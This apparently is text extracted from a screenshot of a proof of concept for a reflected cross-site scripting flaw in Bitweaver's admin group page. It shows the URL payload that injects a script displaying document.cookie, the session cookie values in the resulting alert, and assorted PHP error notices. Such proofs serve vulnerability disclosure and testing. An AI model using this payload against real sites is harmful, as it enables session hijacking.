 Admin List Groups - Bitweaver
/bitweaver/users/admin/edit_group.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCon r/www/html-php5.6/bitweaver/pigeonhole
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.php
Bitweaver
Bitweaver
Administration Articles Blogs Calendar Categories Feed File Galleries Forums Image Galleries Menus Newsletters Rss Search Stats Tags